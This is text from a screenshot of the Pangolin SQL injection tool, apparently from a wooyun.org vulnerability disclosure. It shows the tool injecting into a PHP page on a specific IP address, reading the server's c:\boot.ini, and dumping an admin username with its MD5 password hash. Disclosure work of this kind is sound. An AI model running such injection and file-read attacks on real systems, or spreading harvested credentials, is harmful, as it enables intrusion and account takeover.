 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://123.234.41.27/chengguocontent.php?id=18&iid=366 GET
Type Integer DB Mysql KeyWord
File Reader
File Path c:\boot.ini Read
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout /fastdetec
Information Data File Reader File Writer
String field postion at : 2
admin|21232f297a57a5a743894a0e4a801fc3|
Stopped! 65001
www.wooyun.org